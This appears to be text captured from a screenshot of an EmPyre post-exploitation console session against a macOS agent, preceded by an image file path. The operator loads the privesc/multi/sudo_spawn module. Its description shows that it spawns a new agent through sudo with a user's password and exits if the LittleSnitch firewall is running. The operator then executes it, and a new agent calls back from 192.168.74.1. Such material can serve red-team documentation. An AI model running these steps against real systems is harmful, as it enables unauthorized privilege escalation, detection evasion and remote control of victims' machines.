 (EmPyre: agents) > interact macos
(EmPyre: macos) > usemodule privesc/multi/sudo_spawn
(EmPyre: privesc/multi/sudo_spawn) > info
Name: SudoSpawn
Module: privesc/multi/sudo_spawn
NeedsAdmin: False
OpsecSafe: True
Background: False
RunOnDisk: False
OutputExtension: None
Authors:
@harmj0y
Description:
Spawns a new EmPyre agent using sudo.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
LittleSnitch True True Switch. Check for the LittleSnitch
process, exit the staging process if it
is running. Defaults to True.
Password True User password for sudo.
Agent True macos Agent to execute module on.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(EmPyre: privesc/multi/sudo_spawn) > set Listener sudo
(EmPyre: privesc/multi/sudo_spawn) > set Password
(EmPyre: privesc/multi/sudo_spawn) > execute
(EmPyre: privesc/multi/sudo_spawn) > [+] Initial agent N2QEEVD82SLUHU5G from 192.168.74.1 now active
(EmPyre: privesc/multi/sudo_spawn) >
D